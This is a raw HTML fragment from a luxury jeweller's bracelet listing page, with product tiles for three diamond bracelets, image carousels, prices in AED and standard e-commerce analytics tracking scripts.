            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw23e77287/sfcc-graff-staging/R/G/B/6/2/RGB627_GB18094_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Oval Cut Diamond Bracelet"
            title="Oval Cut Diamond Bracelet"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewelry/view-by-collection/classic-graff/bracelets/oval-cut-diamond-bracelet/RGB627_RGB627.html" aria-label="Oval Cut Diamond Bracelet"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd42f00a5/sfcc-graff-staging/R/G/B/6/2/RGB627_GB18094_Open_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd42f00a5/sfcc-graff-staging/R/G/B/6/2/RGB627_GB18094_Open_2.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd42f00a5/sfcc-graff-staging/R/G/B/6/2/RGB627_GB18094_Open_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd42f00a5/sfcc-graff-staging/R/G/B/6/2/RGB627_GB18094_Open_2.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd42f00a5/sfcc-graff-staging/R/G/B/6/2/RGB627_GB18094_Open_2.jpg?sw=800&amp;sh=800"
            alt="Oval Cut Diamond Bracelet"
            title="Oval Cut Diamond Bracelet"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/international-en/jewelry/view-by-collection/classic-graff/bracelets/oval-cut-diamond-bracelet/RGB627_RGB627.html" tabindex="0">Oval Cut Diamond Bracelet</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">WHITE GOLD, 0.30 CARAT</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="486600.00">
                    486,600.00 AED


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGB314_RGB314">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGB314_RGB314',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycategory_bracelets';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_bracelets\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'best-matches';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_INT";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "en_GL";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_bracelets\"}]';
		search_params.sort = 'best-matches';
		search_params.imageUUID = '';
		search_params.searchID = '37bf85a4-55e5-4abc-b4e1-a045ce86e594';
		search_params.locale = 'en_GL';
		search_params.queryLocale = 'en_GL';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycategory_bracelets", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGB314_RGB314", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGB314_RGB314">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGB314_RGB314"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Tilda&rsquo;s Bow Classic Diamond Double Strand Bracelet&quot;,&quot;id&quot;:&quot;RGB314_RGB314&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Tilda's Bow/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_bow&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_bow_bracelets&quot;,&quot;price&quot;:&quot;289100.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Tilda&rsquo;s Bow Classic Diamond Double Strand Bracelet&quot;,&quot;id&quot;:&quot;RGB314_RGB314&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Tilda's Bow/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_bow&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_bow_bracelets&quot;,&quot;price&quot;:&quot;289100.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGB314_RGB314" />
        <meta itemprop="description" content="Tilda&rsquo;s Bow Classic Diamond Double Strand Bracelet" />
        <meta itemprop="name" content="Tilda&rsquo;s Bow Classic Diamond Double Strand Bracelet" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7ec5c944/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB314_RGB314_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="289100.00" />
            <meta itemprop="priceCurrency" content="USD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/international-en/jewellery-collections/view-by-collection/tilda-s-bow/tilda%25e2%2580%2599s-bow-classic-diamond-double-strand-bracelet/RGB314_RGB314.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="a95eb35950838d7fb6374413fc" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct?pid=RGB314_RGB314"
        data-url-empty="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct"
        data-key="RGB314_RGB314"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewellery-collections/view-by-collection/tilda-s-bow/tilda%25e2%2580%2599s-bow-classic-diamond-double-strand-bracelet/RGB314_RGB314.html" aria-label="Tilda&rsquo;s Bow Classic Diamond Double Strand Bracelet"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7ec5c944/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB314_RGB314_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7ec5c944/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB314_RGB314_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7ec5c944/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB314_RGB314_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7ec5c944/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB314_RGB314_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7ec5c944/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB314_RGB314_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Tilda&rsquo;s Bow Classic Diamond Double Strand Bracelet"
            title="Tilda&rsquo;s Bow Classic Diamond Double Strand Bracelet"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewellery-collections/view-by-collection/tilda-s-bow/tilda%25e2%2580%2599s-bow-classic-diamond-double-strand-bracelet/RGB314_RGB314.html" aria-label="Tilda&rsquo;s Bow Classic Diamond Double Strand Bracelet"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf23ff2b9/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB314_RGB314_Model_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf23ff2b9/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB314_RGB314_Model_2.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf23ff2b9/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB314_RGB314_Model_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf23ff2b9/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB314_RGB314_Model_2.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf23ff2b9/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB314_RGB314_Model_2.jpg?sw=800&amp;sh=800"
            alt="Tilda&rsquo;s Bow Classic Diamond Double Strand Bracelet"
            title="Tilda&rsquo;s Bow Classic Diamond Double Strand Bracelet"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewellery-collections/view-by-collection/tilda-s-bow/tilda%25e2%2580%2599s-bow-classic-diamond-double-strand-bracelet/RGB314_RGB314.html" aria-label="Tilda&rsquo;s Bow Classic Diamond Double Strand Bracelet"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1e457b8d/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB314_RGB314_Open_4.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1e457b8d/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB314_RGB314_Open_4.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1e457b8d/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB314_RGB314_Open_4.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1e457b8d/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB314_RGB314_Open_4.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1e457b8d/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB314_RGB314_Open_4.jpg?sw=800&amp;sh=800"
            alt="Tilda&rsquo;s Bow Classic Diamond Double Strand Bracelet"
            title="Tilda&rsquo;s Bow Classic Diamond Double Strand Bracelet"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/international-en/jewellery-collections/view-by-collection/tilda-s-bow/tilda%25e2%2580%2599s-bow-classic-diamond-double-strand-bracelet/RGB314_RGB314.html" tabindex="0">Tilda&rsquo;s Bow Classic Diamond Double Strand Bracelet</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">white gold</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="289100.00">
                    289,100.00 AED


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGB615_RGB615">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGB615_RGB615',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycategory_bracelets';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_bracelets\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'best-matches';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_INT";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "en_GL";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_bracelets\"}]';
		search_params.sort = 'best-matches';
		search_params.imageUUID = '';
		search_params.searchID = '37bf85a4-55e5-4abc-b4e1-a045ce86e594';
		search_params.locale = 'en_GL';
		search_params.queryLocale = 'en_GL';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycategory_bracelets", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGB615_RGB615", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGB615_RGB615">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGB615_RGB615"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Classic Butterfly Diamond Bracelet&quot;,&quot;id&quot;:&quot;RGB615_RGB615&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_bracelets&quot;,&quot;price&quot;:&quot;251700.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Classic Butterfly Diamond Bracelet&quot;,&quot;id&quot;:&quot;RGB615_RGB615&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_bracelets&quot;,&quot;price&quot;:&quot;251700.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGB615_RGB615" />
        <meta itemprop="description" content="Classic Butterfly Diamond Bracelet" />
        <meta itemprop="name" content="Classic Butterfly Diamond Bracelet" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1bad77e2/sfcc-graff-staging/U/p/d/a/t/Update_RGB615_GB15984_Hero1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="251700.00" />
            <meta itemprop="priceCurrency" content="USD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/international-en/jewelry/view-by-collection/butterfly/classic-butterfly/classic-butterfly-diamond-bracelet/RGB615_RGB615.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="e05b1bea46a029b8f2007c9022" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct?pid=RGB615_RGB615"
        data-url-empty="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct"
        data-key="RGB615_RGB615"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewelry/view-by-collection/butterfly/classic-butterfly/classic-butterfly-diamond-bracelet/RGB615_RGB615.html" aria-label="Classic Butterfly Diamond Bracelet"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1bad77e2/sfcc-graff-staging/U/p/d/a/t/Update_RGB615_GB15984_Hero1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1bad77e2/sfcc-graff-staging/U/p/d/a/t/Update_RGB615_GB15984_Hero1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1bad77e2/sfcc-graff-staging/U/p/d/a/t/Update_RGB615_GB15984_Hero1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1bad77e2/sfcc-graff-staging/U/p/d/a/t/Update_RGB615_GB15984_Hero1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1bad77e2/sfcc-graff-staging/U/p/d/a/t/Update_RGB615_GB15984_Hero1.jpg?sw=800&amp;sh=800"
            alt="Classic Butterfly Diamond Bracelet"
            title="Classic Butterfly Diamond Bracelet"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewelry/view-by-collection/butterfly/classic-butterfly/classic-butterfly-diamond-bracelet/RGB615_RGB615.html" aria-label="Classic Butterfly Diamond Bracelet"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw95cc35bc/sfcc-graff-staging/R/G/B/6/1/RGB615_GB15984_model_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw95cc35bc/sfcc-graff-staging/R/G/B/6/1/RGB615_GB15984_model_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw95cc35bc/sfcc-graff-staging/R/G/B/6/1/RGB615_GB15984_model_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw95cc35bc/sfcc-graff-staging/R/G/B/6/1/RGB615_GB15984_model_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw95cc35bc/sfcc-graff-staging/R/G/B/6/1/RGB615_GB15984_model_1.jpg?sw=800&amp;sh=800"
            alt="Classic Butterfly Diamond Bracelet"
            title="Classic Butterfly Diamond Bracelet"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewelry/view-by-collection/butterfly/classic-butterfly/classic-butterfly-diamond-bracelet/RGB615_RGB615.html" aria-label="Classic Butterfly Diamond Bracelet"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7aa1181c/sfcc-graff-staging/R/G/B/6/1/RGB615_GB15984_detail.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7aa1181c/sfcc-graff-staging/R/G/B/6/1/RGB615_GB15984_detail.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7aa1181c/sfcc-graff-staging/R/G/B/6/1/RGB615_GB15984_detail.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7aa1181c/sfcc-graff-staging/R/G/B/6/1/RGB615_GB15984_detail.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7aa1181c/sfcc-graff-staging/R/G/B/6/1/RGB615_GB15984_detail.jpg?sw=800&amp;sh=800"
            alt="Classic Butterfly Diamond Bracelet"
            title="Classic Butterfly Diamond Bracelet"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/international-en/jewelry/view-by-collection/butterfly/classic-butterfly/classic-butterfly-diamond-bracelet/RGB615_RGB615.html" tabindex="0">Classic Butterfly Diamond Bracelet</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">White Gold</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="251700.00">
                    251,700.00 AED


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    





<div  class="b-product-grid__footer js-grid-footer"
